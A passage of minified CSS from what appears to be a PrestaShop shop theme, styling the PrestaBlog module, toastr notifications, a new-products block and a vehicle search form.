div.filtrecat{float:left;color:#fff;padding:5px;margin-right:5px;background:#333 none repeat scroll 0 0;text-shadow:1px 1px rgb(0 0 0 / .2)}#categoriesFiltrage div.deleteCat{float:right;cursor:pointer;margin-left:5px}#categoriesFiltrage div.deleteCat:hover{color:#6f6f6f}#prestablogfont p,#prestablogfont ul,#prestablogfont ol{margin:0 0 15px}#prestablog_bloc_search{position:relative}#prestablog_bloc_search .btn.button-search{background:#333 none repeat scroll 0 0;border:medium none;color:#fff;display:block;padding:10px 0 11px;position:absolute;right:0;text-align:center;top:0;width:50px;height:45px}#prestablog_bloc_search .btn.button-search span{display:none}#prestablog_bloc_search .btn.button-search::after{content:' ';background-image:url([data-uri]);background-position:left 2px;position:absolute;width:32px;height:32px;background-repeat:no-repeat;top:12px;left:18px}#prestablog_bloc_search .btn.button-search:hover{color:#6f6f6f}#prestablog_bloc_search #prestablog_search{background:#fbfbfb none repeat scroll 0 0;display:inline;height:45px;margin-right:1px;padding:13px 60px 13px 13px}ul.related_blog_product li{display:block;height:auto;margin-bottom:20px;min-height:40px;width:100%}#prestablog_block_rss a{background:none repeat scroll 0 0 #333;color:#fff;display:block;font-weight:700;overflow:hidden;padding:7px 10px 10px 10px;text-shadow:1px 1px rgb(0 0 0 / .2);font:600 18px/22px "Open Sans",sans-serif}#prestablog_block_rss a:hover{background:none repeat scroll 0 0 #777;color:#fff}#prestablog_block_rss a i{float:right}.prestablog-nav-top{border-left:1px solid #515151;float:right}@media (max-width:479px){.prestablog-nav-top{text-align:center;width:25%}}.prestablog-nav-top a{color:#FFF;cursor:pointer;display:block;font-weight:700;padding:8px 10px 11px;text-shadow:1px 1px rgb(0 0 0 / .2)}@media (max-width:479px){.prestablog-nav-top a{font-size:11px;padding-left:5px;padding-right:5px}}.prestablog-nav-top a:hover,.prestablog-nav-top a.active{background:none repeat scroll 0 0 #2B2B2B}.prestablog_slide{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;margin:0;padding:0;position:relative;float:left;margin-bottom:7px;background:#FFF;box-shadow:#ccc 0 0 5px;border-radius:5px;border:1px solid #DADADA}.prestablog_slide .nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;border:0;padding:0;margin:0;z-index:6;display:none;overflow:hidden;height:100%}.prestablog_slide .nivoSlider img,.productslinks .nivoSlider img{display:none;position:absolute;top:0;left:0;max-width:none}.prestablog_slide .nivo-main-image,.productslinks .nivo-main-image{display:block!important;position:relative!important;width:100%!important}.prestablog_slide .nivo-slice,.productslinks .nivo-slice{display:block;position:absolute;z-index:5;height:100%;top:0}.prestablog_slide .nivo-box,.productslinks .nivo-box{display:block;position:absolute;z-index:5;overflow:hidden}.prestablog_slide .nivo-box img,.productslinks .nivo-box img{display:block}.prestablog_slide .nivoSlider,.productslinks .nivoSlider{position:relative}.prestablog_slide .nivo-controlNav{text-align:center;position:absolute;top:5px;right:0;width:100%;height:10px;z-index:8}.prestablog_slide .nivo-controlNav a{background:none repeat scroll 0 0 #2A2A2A;border-radius:5px 5px 5px 5px;float:none;display:inline-block;height:0;overflow:hidden;padding:6px 3px 0;width:6px;box-shadow:#ccc 2px 2px 3px;cursor:pointer;text-indent:-9999;margin-top:4px;margin-right:4px}.prestablog_slide .nivo-controlNav a.active,.prestablog_slide .nivo-controlNav a:hover{background:#fff;border:2px solid #333;margin-bottom:-2px}.prestablog_slide .nivo-directionNav .nivo-prevNav{background:url([data-uri]) no-repeat left bottom;float:left;left:5px;top:40%}.prestablog_slide .nivo-directionNav .nivo-nextNav{background:url([data-uri]) no-repeat right bottom;float:right;right:5px;top:40%}.prestablog_slide .nivo-directionNav .nivo-prevNav:hover{background:url([data-uri]) no-repeat left top}.prestablog_slide .nivo-directionNav .nivo-nextNav:hover{background:url([data-uri]) no-repeat right top}.prestablog_slide .nivo-directionNav a{position:absolute;cursor:pointer;z-index:99;height:32px;width:35px;text-indent:-9999px;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;opacity:0}.prestablog_slide:hover .nivo-directionNav a{opacity:1}.prestablog_slide .nivo-caption{position:absolute;bottom:10px;background:url([data-uri]) repeat;border:1px solid #626262;padding:8px 8px 8px 5px;height:auto;width:auto;color:#FFF;box-shadow:#333 2px 2px 5px;z-index:8;border-radius:0 5px 5px 0}#blog_product_linked,.page-product-box{float:left;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;margin-bottom:10px;background-color:#f3f3f3;padding:10px 15px 15px;border:1px solid #e9e9e9}.page-product-box{margin-top:10px}#blog_product_linked h3,.page-product-box .page-product-heading{padding-bottom:10px;border-bottom:1px dotted #CFCFCF;color:#626262}.page-product-box a{color:#585858}.productslinks{float:left;position:relative;padding:5px;width:auto;text-align:center;margin-bottom:5px;padding-bottom:10px}a .wrap_blog div{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}a .productslinks img{padding:10px;width:100%;height:auto;border:1px solid rgb(237 237 237 / 1)}a:hover .productslinks img{opacity:1}a .wrap_blog div{position:relative;height:100%;min-height:100%}a .wrap_blog div .product_name_blog{position:absolute;left:0;text-align:center;padding:10px;display:flex;height:100%;width:100%;background-color:rgb(255 255 255 / .73);opacity:0;font-weight:700}a:hover .wrap_blog .product_name_blog{opacity:1;background-color:rgb(0 0 0 / .65)}a .wrap_blog .product_name_blog .titre_product_blog{text-align:center;margin:auto;font-size:90%;color:#fff}ul.articleslinks{padding-left:40px;margin-bottom:10px;list-style:square}a.bloc-rss img{margin-bottom:5px}a.bloc-rss:hover img{opacity:.7;filter:alpha(opacity=70)}#blog_list_1-7 *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}#blog_list_1-7{display:block;float:left;width:100%;clear:both;padding:0}#blog_list_1-7 a{color:#535353}#blog_list_1-7 li{display:inline-block;list-style:none;-webkit-transition:all .6s ease-in;-moz-transition:all .6s ease-in;-o-transition:all .6s ease-in;transition:all .6s ease-in;padding:10px;width:50%;float:left}#blog_list_1-7.one_article li{width:100%;background-color:#FFF;display:block;margin-bottom:10px}#blog_list_1-7.three_article li{width:33.33%}#blog_list_1-7 li.blog-grid-sizer{width:50%}#blog_list_1-7.three_article li.blog-grid-sizer{width:33.33%}#blog_list_1-7.one_article li.blog-grid-sizer{width:100%}#blog_article_linked #blog_list_1-7 li{width:33%}#blog_list_1-7 li.tiers{width:33%}#blog_list_1-7 li .link_toplist:hover{background-color:#ff5600}#blog_list_1-7 h3{line-height:.9;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dashed #E7E7E7;font-size:20px;height:auto}#blog_list_1-7 .block_cont{width:100%;border:1px solid #DADADA;background-color:#FFF}#blog_list_1-7.one_article .block_cont{border:0}#blog_list_1-7 li:hover .block_cont{background-color:#FFF;box-shadow:0 0 5px rgb(0 0 0 / .49);-webkit-box-shadow:0 0 5px rgb(0 0 0 / .29)}#blog_list_1-7.one_article li{border:1px solid #fff}#blog_list_1-7.one_article li:hover{box-shadow:0 0 5px rgb(0 0 0 / .49);-webkit-box-shadow:0 0 5px rgb(0 0 0 / .29);border:1px solid #CCC}#blog_list_1-7.one_article li:hover .block_cont{box-shadow:0 0 5px #fff0;-webkit-box-shadow:0 0 5px #fff0}#blog_list_1-7 li .block_cont .block_top a{height:auto;display:inline-block;width:100%}#blog_list_1-7 li .block_cont .block_top img{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:1s ease-in-out;transition:1s ease-in-out}#blog_list_1-7 li:hover .block_cont .block_top img{-webkit-transform:scale(1.2);transform:scale(1.2)}#blog_list_1-7 .block_top{width:100%;position:relative;overflow:hidden}#blog_list_1-7.one_article .block_cont .block_top{width:40%;float:left;margin-right:10px}#blog_list_1-7 li:hover{opacity:1}#blog_list_1-7 .block_top img{width:100%}#blog_list_1-7 .block_bas{width:100%;padding:20px}#blog_list_1-7.one_article .blog-grid .block_bas{width:100%}#blog_list_1-7 #blog_article_linked h3{padding-bottom:10px;border-bottom:1px dotted #CFCFCF;color:#626262}#blog_list_1-7 #blog_article_linked h3,#blog_article_linked .blog_link{font-size:15px;height:auto}#blog_list_1-7 #blog_article_linked .article_li h3{border:none}#blog_list_1-7 #blog_article_linked .block_bas{padding:10px}#blog_list_1-7 .comments{float:right;font-size:14px}#blog_list_1-7 a.blog_link:hover,#blog_list_1-7 .comments:hover{text-decoration:none;color:#ff5600}#blog_list_1-7 p{margin:12px 0}#blog_list_1-7 .block_top img,#blog_list_1-7 a,.block_cont,#blog_list_1-7 li *{-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;transition:all .6s ease-in-out}#blog_list_1-7 .prestablog_more{display:block;background-color:#2fb5d2}#blog_list_1-7.one_article .prestablog_more{display:block;float:right}#blog_list_1-7 .prestablog_more .blog_link{display:inline-block}#blog_list_1-7 .prestablog_more a{color:#fff;padding:15px 15px;height:50px}.prestablog_more{color:#fff}#blog_list_1-7 .prestablog_more span{float:right;height:50px;padding:15px;font-size:14px}#blog_list_1-7 .blog-grid .block_bas{width:100%;padding:20px 20px 10px 20px}#blog_list_1-7 a.blog_link:hover,#blog_list_1-7 .comments:hover,#blog_list_1-7 a.blog_link:hover::before,#blog_list_1-7 .comments:hover::before{background-color:#0785A0;color:#fff}#blog_list_1-7 h3,#blog_list_1-7 .h3title{line-height:inherit;padding-bottom:0;margin-bottom:10px;border-bottom:none;font-size:16px}.prestablog_desc{font-size:13px}#prestablogfont ul,#prestablogfont ol{padding-left:40px;margin-bottom:15px}#prestablogfont ul li{list-style:square;font-size:.9375rem;color:#878787;font-weight:400}#prestablogfont ol li{list-style:decimal;font-size:.9375rem;color:#878787;font-weight:400}.info_blog{font-size:11px;color:#8B8B8B}.info_blog a,.date_blog-cat,ul#blog_list_1-7 li .date_blog-cat a{color:#ACACAC}.date_blog-cat{font-size:10px;font-weight:400}.categorie_blog{color:#A020F0}.categorie_blog:hover{text-decoration:underline}#prestablog_nav_slide{width:100%;float:left;display:block;clear:both;text-align:center;padding-bottom:5px}#prestablog_nav_slide a{background:url(../../../../modules/prestablog/views/img/nav-slide.png) no-repeat right top;display:inline-block;height:16px;width:16px;outline:medium none;text-indent:-9999em;margin-right:1px;margin-left:1px}#prestablog_nav_slide a.activeSlide{background:url(../../../../modules/prestablog/views/img/nav-slide.png) left top}#prestablog_nav_slide a:hover{background:url(../../../../modules/prestablog/views/img/nav-slide.png) left top}.prestablog_slide ul.admin{padding:0}#prestablog_dateliste ul{font-weight:700}#prestablog_dateliste ul ul{color:#7F7F7F;font-size:90%;font-weight:400;margin-left:15px}#prestablog_dateliste ul ul li{list-style-type:square;margin-top:2px;margin-bottom:2px}img.lastlisteimg{float:left;margin-right:7px;margin-bottom:7px;margin-top:5px}.cat_prestablog p{margin-top:5px;margin-bottom:5px;padding-bottom:0}div.prestablog_pagination{text-align:left;margin-top:15px;margin-bottom:15px}div.prestablog_pagination a{padding:3px 6px 3px 6px;margin-right:2px;border:1px solid #fff;text-decoration:none;color:#aaa;background-color:#fff}div.prestablog_pagination a:hover,div.prestablog_pagination a:active{padding:3px 6px 3px 6px;margin-right:2px;border:1px solid #ccc;color:#494949}div.prestablog_pagination span.current{padding:5px 10px 5px 10px;margin-right:2px;border:1px solid #359BBD;background-color:#2fb5d2;color:#fff}div.prestablog_pagination span.disabled{padding:2px 5px 2px 5px;margin-right:2px;border:1px solid #f3f3f3;color:#ccc}div.prestablog_pagination span.more{padding:2px 5px 2px 5px;margin-right:2px;border:1px solid #ddd;color:#aaa}div.block_bas p.categories{font-size:85%}div.block_bas p.categories a{font-size:115%}#prestablog-fb-comments .fb-comments,#prestablog-fb-comments .fb-comments iframe[style],#prestablog-fb-comments .fb-like-box,#prestablog-fb-comments .fb-like-box iframe[style]{width:100%!important}#prestablog-fb-comments .fb-comments span,#prestablog-fb-comments .fb-comments iframe span[style],#prestablog-fb-comments .fb-like-box span,#prestablog-fb-comments .fb-like-box iframe span[style]{width:100%!important}fieldset#prestablog-comment{padding:10px}fieldset#prestablog-comment p{margin:0}fieldset#prestablog-comment label{margin:0}fieldset#prestablog-comment input{width:100%}fieldset#prestablog-comment input#submitComment{width:auto}fieldset#prestablog-comment input.text{border:1px solid #CCC;padding:3px 5px 3px 5px;border-radius:4px 4px 0 0;margin-bottom:2px;height:40px}fieldset#prestablog-comment textarea{width:100%;height:200px;border:1px solid #CCC;margin-bottom:5px;padding:3px 5px 3px 5px;border-radius:0 0 4px 4px}fieldset#prestablog-comment p#errors{text-align:center;font-weight:700}fieldset#prestablog-comment input.errors,fieldset#prestablog-comment textarea.errors{border:solid 1px #0B9A0B}div#comments{display:none}span#toggle-comments{cursor:pointer}div.comment h4 a{text-decoration:none}div.comment h4 a:hover{text-decoration:underline}div.comment{margin:10px 0 10px 0;padding:5px}div.comment hr{color:#E5E5E5;background-color:#D9D7D7;margin-top:0}div.comment p{color:#626262;font-size:90%;margin-bottom:3px;padding:0}div#abo{font-size:90%;float:right}div#abo a{color:#DD2A81;text-decoration:none}div#abo a:hover{text-decoration:underline}#block_footer_last_list{float:left;width:175px;padding:15px 10px}#prestablog-fb-comments,#prestablog-comments{padding:20px;background-color:#fffc;border:1px solid #ccc;border-radius:2px;margin-bottom:15px;margin-top:10px}.prestablog_cat_img{display:inline-block;height:auto;margin-bottom:15px;max-width:100%;padding:15px;background-color:#fff}#prestablog_lastliste .btn-primary,#prestablog_catliste .btn-primary,#prestablog_dateliste .btn-primary{display:block;margin-top:10px;color:#fff;text-align:center}#prestablog_lastliste p,#prestablog_catliste p,#prestablog_dateliste li{margin:0;padding:10px 0;border-bottom:1px dotted #CCC;width:100%;display:inline-block}#prestablog_dateliste li{border-bottom:none}#prestablog_dateliste li li{border-bottom:1px dotted #CCC}#prestablog_lastliste a.button_large,#prestablog_catliste a.button_large,#prestablog_dateliste a.button_large{margin-top:10px}.prestablog_thumb_cat{float:left;margin-right:15px;margin-bottom:15px}#prestablog_menu_cat{width:100%;display:block;height:auto;min-height:58px}#prestablog_menu_cat nav ul{min-height:58px}#prestablog_menu_cat nav #nav-version{float:right}#prestablog_menu_cat nav #nav-version:hover{background:none}#prestablog_menu_cat nav{margin-bottom:10px}.sub-menu.hidden{display:none}.sub-menu.block{display:block}#prestablog_menu_cat nav ul li i{color:#fff;cursor:pointer;margin-right:10px;font-size:20px}#prestablog_menu_cat nav ul li i:hover{color:#ccc}#prestablog_menu_cat nav ul,img.logo_home{list-style:none;position:relative;background:#333}#prestablog_menu_cat nav ul:after{content:"";clear:both;display:block}#prestablog_menu_cat nav ul li{float:left}#prestablog_menu_cat nav span.parent{float:right}#prestablog_menu_cat nav ul li a:hover{color:#DBDBDB}#prestablog_menu_cat nav ul li a{display:inline-block;padding:18px 20px;color:#FFF;text-decoration:none;font:600 18px/24px "Open Sans",sans-serif}#prestablog_menu_cat nav ul li a:first-of-type i{margin-right:0}#prestablog_menu_cat nav ul li>img{padding:0 0}#prestablog_menu_cat nav ul ul{border-radius:0;padding:0;position:absolute;min-width:200px;z-index:10}#prestablog_menu_cat nav ul ul li{float:none;border-left:1px solid rgb(85 85 85 / .35);border-right:1px solid rgb(85 85 85 / .35);border-bottom:1px solid rgb(85 85 85 / .35);border-top:0 solid rgb(85 85 85 / .35);position:relative}#prestablog_menu_cat nav ul ul li a{color:#fff;min-width:160px}#prestablog_menu_cat nav ul ul li a img{padding-right:5px}#prestablog_menu_cat nav ul ul ul{position:absolute;left:100%;top:0}img.news{float:left;margin-right:10px;margin-bottom:10px;max-width:100%}#prestablogfont img{max-width:100%;height:auto}#prestablogfont img.f_left{margin-right:10px;margin-bottom:10px}#prestablogfont img.f_right{margin-left:10px;margin-bottom:10px}#prestablogfont iframe{border:none;max-width:100%}@media (max-width:1024px){#blog_list_1-7 .block_top .blog_desc{font-size:12px}#blog_list_1-7 li.tiers{width:50%}#blog_list_1-7 li .link_toplist{width:30px;height:30px}}#prestablog_catliste li{position:relative}#prestablog_catliste li span.grower{display:block;background:#f6f6f6;position:absolute;right:0;top:0;cursor:pointer;font-family:"Material Icons";font-size:14px}#prestablog_catliste li span.OPEN:before,#prestablog_catliste li span.CLOSE:before{content:"f068";display:block;vertical-align:middle;width:30px;height:30px;color:#333;line-height:30px;text-align:center}#prestablog_catliste li span.CLOSE:before{content:"f067";color:silver}#prestablog_catliste li span.OPEN~p{background-color:#f5f5f5}.prestablog .title{text-align:center;text-transform:uppercase!important}#prestablogfront,.prestablogExtra{padding:15px;background-color:#fff;border:1px solid #DADADA;margin-bottom:20px;display:block;clear:both;margin-right:auto;margin-left:auto;width:100%}.rrssb-buttons{margin-bottom:20px}#module-prestablog-blog .fancybox-lock{overflow:inherit!important}#prestablog-rating{width:100%;display:inline-block;padding:20px;border-radius:3px;border:1px solid #F0F0F0}#prestablogauthor{background-color:#fff;padding:20px;border:1px solid #F0F0F0;margin-bottom:20px;min-height:100px;width:100%;display:inline-block}img.author{border-radius:100%;float:left;padding:30px;max-width:100%;height:auto}#prestablogbio{display:block;padding:15px;background-color:#f2f2f2}#prestablogbio h4{border:none;padding:0}@media (max-width:770px){#prestablog_menu_cat nav{display:none}#prestablog_menu_cat nav ul{padding:0}#menu-mobile{cursor:pointer;background:#333 url([data-uri]) no-repeat 10px center;display:block;height:26px;width:100%;margin-bottom:10px}#prestablog_menu_cat nav ul ul{left:40px;width:auto}#prestablog_menu_cat nav ul ul ul{position:absolute;top:0;width:auto}#prestablog_menu_cat nav ul li{float:none}#blog_list_1-7 li,#blog_list_1-7 li.tiers,#blog_article_linked #blog_list_1-7 li,#blog_list_1-7 li.blog-grid-sizer,#blog_list_1-7.two_article li.blog-grid-sizer,#blog_list_1-7.three_article li.blog-grid-sizer,#blog_list_1-7.three_article li{width:100%}}@media (max-width:600px){#blog_list_1-7 .block_top .blog_desc{font-size:12px}}@media (max-width:400px){img.news{float:none;display:block;clear:both}#blog_list_1-7 .block_top{text-align:center;width:100%}#blog_list_1-7 .block_bas{width:100%}}/**
 * 2008 - 2020 (c) Prestablog
 *
 * MODULE PrestaBlog
 *
 * @author    Prestablog
 * @copyright Copyright (c) permanent, Prestablog
 * @license   Commercial
 */
 #header .header-nav #_prestablog_index div{margin-left:2.5rem;margin-top:.9375rem;text-align:right;white-space:nowrap}/**
 * 2008 - 2020 (c) Prestablog
 *
 * MODULE PrestaBlog
 *
 * @author    Prestablog
 * @copyright Copyright (c) permanent, Prestablog
 * @license   Commercial
 */
#prestablog_menu_cat nav ul,img.logo_home,#menu-mobile{list-style:none;background-color:#f7f7f7!important}#prestablog_menu_cat nav ul li:hover{background:#f7f7f7!important}.prestablog_more{display:block;background-color:#d10024!important}.prestablog_more a.blog_link:hover,.prestablog_more .comments:hover,.prestablog_more a.blog_link:hover::before,.prestablog_more .comments:hover::before{background-color:#003A95!important;color:#fff}#blog_list_1-7 .block_bas h3 a,#blog_list_1-7 .block_bas .h3title a,.prestablog .block_bas h3 a,.prestablog .block_bas .h3title a{color:!important}#blog_list_1-7 p,.date_blog-cat{margin:12px 0;color:!important}#prestablog_menu_cat nav ul li a,#prestablog_menu_cat nav ul li i,#prestablog_menu_cat span,#menu-mobile{color:#3b3b3b!important}#blog_list_1-7 a.blog_link,#blog_list_1-7 a.comments,.prestablog_more,.prestablog_more a{color:!important}#prestablogfont h1,#prestablogfont h2,#prestablogfont h3,#prestablogfont h4,#prestablogfont h5,#prestablogfont h6,#prestablog_article{color:!important}#prestablogfont p,#prestablogfont ul,#prestablogfont li{color:!important}.block-categories{background:!important}.block-categories a.link_block,.category-top-menu a{color:!important}.block-categories a.btn_link{color:#d10024!important}.title_block{color:!important}#prestablog_lastliste a.btn-primary,#prestablog_catliste a.btn-primary,#prestablog_dateliste a.btn-primary,#prestablog_block_rss a,#prestablog_bloc_search .btn.button-search{background-color:#d10024!important}#prestablogfront,.prestablogExtra,#prestablog-fb-comments,#prestablog-comments,#prestablog-rating,#prestablogauthor,time.date span,.info_blog span{background-color:!important}#blog_list_1-7 .block_cont,.prestablog .block_cont{background-color:!important}#blog_list_1-7 li:hover .block_cont,.prestablog:hover .block_cont{background-color:!important}#prestablog_lastliste a.btn-primary:hover,#prestablog_catliste a.btn-primary:hover,#prestablog_dateliste a.btn-primary:hover,#prestablog_block_rss a:hover,#prestablog_bloc_search .btn.button-search:hover{background-color:#d10024!important}div.prestablog_pagination span.current{background-color:#d10024!important}div.prestablog_pagination span.current{color:#ffffff!important}div.prestablog_pagination span.current{border:1px solid #d10024!important}.toast-title{font-weight:700}.toast-message{-ms-word-wrap:break-word;word-wrap:break-word}.toast-message a,.toast-message label{color:#FFF}.toast-message a:hover{color:#CCC;text-decoration:none}.toast-close-button{position:relative;right:-.3em;top:-.3em;float:right;font-size:20px;font-weight:700;color:#FFF;-webkit-text-shadow:0 1px 0 #fff;text-shadow:0 1px 0 #fff;opacity:.8;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);filter:alpha(opacity=80);line-height:1}.toast-close-button:focus,.toast-close-button:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.4;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=40);filter:alpha(opacity=40)}.rtl .toast-close-button{left:-.3em;float:left;right:.3em}button.toast-close-button{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.toast-top-center{top:0;right:0;width:100%}.toast-bottom-center{bottom:0;right:0;width:100%}.toast-top-full-width{top:0;right:0;width:100%}.toast-bottom-full-width{bottom:0;right:0;width:100%}.toast-top-left{top:12px;left:12px}.toast-top-right{top:12px;right:12px}.toast-bottom-right{right:12px;bottom:12px}.toast-bottom-left{bottom:12px;left:12px}#toast-container{position:fixed;z-index:999999;pointer-events:none}#toast-container *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#toast-container>div{position:relative;pointer-events:auto;overflow:hidden;margin:0 0 6px;padding:15px 15px 15px 50px;width:300px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-position:15px center;background-repeat:no-repeat;-moz-box-shadow:0 0 12px #999;-webkit-box-shadow:0 0 12px #999;box-shadow:0 0 12px #999;color:#FFF;opacity:.8;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);filter:alpha(opacity=80)}#toast-container>div.rtl{direction:rtl;padding:15px 50px 15px 15px;background-position:right 15px center}#toast-container>div:hover{-moz-box-shadow:0 0 12px #000;-webkit-box-shadow:0 0 12px #000;box-shadow:0 0 12px #000;opacity:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);filter:alpha(opacity=100);cursor:pointer}#toast-container>.toast-info{background-image:url([data-uri])!important}#toast-container>.toast-error{background-image:url([data-uri])!important}#toast-container>.toast-success{background-image:url([data-uri])!important}#toast-container>.toast-warning{background-image:url([data-uri])!important}#toast-container.toast-bottom-center>div,#toast-container.toast-top-center>div{width:300px;margin-left:auto;margin-right:auto}#toast-container.toast-bottom-full-width>div,#toast-container.toast-top-full-width>div{width:96%;margin-left:auto;margin-right:auto}.toast{background-color:#030303}.toast-success{background-color:#51A351}.toast-error{background-color:#BD362F}.toast-info{background-color:#2F96B4}.toast-warning{background-color:#F89406}.toast-progress{position:absolute;left:0;bottom:0;height:4px;background-color:#000;opacity:.4;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=40);filter:alpha(opacity=40)}@media all and (max-width:240px){#toast-container>div{padding:8px 8px 8px 50px;width:11em}#toast-container>div.rtl{padding:8px 50px 8px 8px}#toast-container .toast-close-button{right:-.2em;top:-.2em}#toast-container .rtl .toast-close-button{left:-.2em;right:.2em}}@media all and (min-width:241px) and (max-width:480px){#toast-container>div{padding:8px 8px 8px 50px;width:18em}#toast-container>div.rtl{padding:8px 50px 8px 8px}#toast-container .toast-close-button{right:-.2em;top:-.2em}#toast-container .rtl .toast-close-button{left:-.2em;right:.2em}}@media all and (min-width:481px) and (max-width:768px){#toast-container>div{padding:15px 15px 15px 50px;width:25em}#toast-container>div.rtl{padding:15px 50px 15px 15px}}#new-products_block_center .products_block{margin-bottom:8px}#new-products_block_center ul{padding:3px 0 0 3px}#new-products_block_center li{overflow:hidden;list-style-type:none;background:#FFF;border:9px solid #FFF;-moz-box-shadow:0 0 3px 0 rgb(0 0 0 / .15);-webkit-box-shadow:0 0 3px 0 rgb(0 0 0 / .15);-o-box-shadow:0 0 3px 0 rgb(0 0 0 / .15);-ms-box-shadow:0 0 3px 0 rgb(0 0 0 / .15);box-shadow:0 0 3px 0 rgb(0 0 0 / .15);padding:5px}#new-products_block_center li.last_item_of_line{margin-right:none}#new-products_block_center li:hover{-moz-box-shadow:0 0 15px 3px rgb(0 0 0 / .1);-webkit-box-shadow:0 0 15px 3px rgb(0 0 0 / .1);-o-box-shadow:0 0 15px 3px rgb(0 0 0 / .1);-ms-box-shadow:0 0 15px 3px rgb(0 0 0 / .1);box-shadow:0 0 15px 3px rgb(0 0 0 / .1)}#new-products_block_center li span.new{background-color:#F0F0F0;color:#999;display:block;left:0;font-size:12px;font-weight:400;line-height:30px;height:30px;padding:0 10px;position:absolute;letter-spacing:1px;text-transform:uppercase;width:auto;z-index:10000}#new-products_block_center li span.on_sale{background-color:silver;color:#fff;display:block;font-size:12px;font-weight:400;line-height:30px;height:30px;margin:0;padding:0 10px;position:absolute;letter-spacing:1px;text-transform:uppercase;width:auto;z-index:10000}#new-products_block_center h5{clear:both;padding-left:2px;font-weight:400;color:#241F1D}#new-products_block_center h5 a{color:#241F1D;-moz-transition:all .5s ease-in;-webkit-transition:all .5s ease-in;-o-transition:all .5s ease-in;-ms-transition:all .5s ease-in;transition:all .5s ease-in}#new-products_block_center h5 a:hover{color:#FC4D43}#new-products_block_center .product_image{overflow:hidden}#new-products_block_center .product_desc{display:none;height:40px;padding-left:2px}#new-products_block_center .product_desc,#new-products_block_center .product_desc a{color:#666}#new-products_block_center .lnk_more{display:inline;margin:-9px 0 0 0;float:right;color:#fff0;height:30px;width:30px;background:url(../../../culturasix/img/green_icons/eye-green-30.png) repeat-x;cursor:pointer}#new-products_block_center .lnk_more:hover{background:url(../../../culturasix/img/green_icons/eye-black-30.png) repeat-x}#new-products_block_center .price_container{padding:0}#new-products_block_center .price{font-weight:400;padding-left:2px;font-family:'Questrial',Verdana,Arial;color:#FC4D43}#new-products_block_center li .ajax_add_to_cart_button{display:none;position:relative;margin:20px 0 0 0}#new-products_block_center li span.exclusive{display:none;position:relative;margin:20px 0 0 0}#new-products_block_center .icons_container span.cart{display:inline-block;background:url(../../../culturasix/img/cultura/cart_ico_30_bi.png) silver no-repeat center 0;cursor:pointer;-moz-transition:all 0.4s ease 0s;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;padding:15px;cursor:pointer}#new-products_block_center .icons_container span.cart:hover{background:url(../../../culturasix/img/cultura/cart_ico_30_bi.png) #fc4d43 no-repeat center -30px}#new-products_block_center .icons_container span.fav{background:url(../../../culturasix/img/cultura/infos-30-bi.png) silver no-repeat center 0;-moz-transition:all 0.4s ease 0s;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;padding:15px;cursor:pointer}#new-products_block_center .icons_container span.fav:hover{background:url(../../../culturasix/img/cultura/infos-30-bi.png) #fc4d43 no-repeat center -30px}#new-products_block_center div.titlebordrtext{text-align:left;width:100%}#new-products_block_center div.titleborderout{float:left;position:relative;word-wrap:break-word}#new-products_block_center div.titleborder{background:url(../../../culturasix/img/cultura/titleborder.png) repeat-x;height:10px;margin-top:-50px;position:relative}#new-products_block_center .titleborderh4{background:#F8F8F8;position:relative;z-index:99;display:inline-block;padding:20px 25px 19px 0;font-size:22px!important}#header_right #ipdsearchbymmm_form{float:left}#header_right #ipdsearchbymmm_form #search_block_top{float:left;margin:0 0 0 32px}#header_right #ipdsearchbymmm_form #rechercheParImmat{display:block;float:left}#header_right #ipdsearchbymmm_form input[type=text]{padding:0 0 0 10px;margin:0;border:1px solid #999;height:38px;width:227px;background:#fff;color:#999;border-right:0}#header_right #ipdsearchbymmm_form input[type=submit]{background:silver;color:#fff;margin:0 20px 0 -4px;padding:0;border:1px solid #999;border-left:0;width:42px;height:40px}#ipdsearchbymmmHeaderMenu .title{color:#000;font-weight:700;font-size:14px}#ipdsearchbymmmHeaderMenu .title span{color:#3B3532;font-weight:400;display:block;font-size:12px}#ipdsearchbymmmHeaderMenu #searchByCg{margin:10px}#ipdsearchbymmmHeaderMenu #searchByModele{position:relative;border-top:1px solid silver}#ipdsearchbymmmHeaderMenu #searchByModele div{display:none;margin:0 0 10px 0}#ipdsearchbymmmHeaderMenu #searchByModele.active div{display:block}#ipdsearchbymmmHeaderMenu #searchByModele a{float:none;display:block;width:100%;cursor:pointer;font-weight:700;font-size:16px;padding:0 10px 0 10px;height:40px;line-height:39px;color:#000}#ipdsearchbymmmHeaderMenu #searchByModele a:hover{color:#FC4D43}#ipdsearchbymmmHeaderMenu select{display:inline-block;width:177px;margin:3px 10px;height:40px}#ipdsearchbymmmHeaderMenu input[type=text]{padding:0 0 0 10px;margin:10px 0 0 0;border:1px solid #999;height:38px;width:165px;background:#fff;color:#999;display:inline-block}#ipdsearchbymmmHeaderMenu input[type=submit]{background:#FC4D43;color:#fff;padding:0;width:45px;height:40px;border:0;font-weight:700;margin:0 0 0 14px;display:inline-block;border-radius:5px}#searchByModele .visuSub{display:block;position:absolute;background:url([data-uri]) 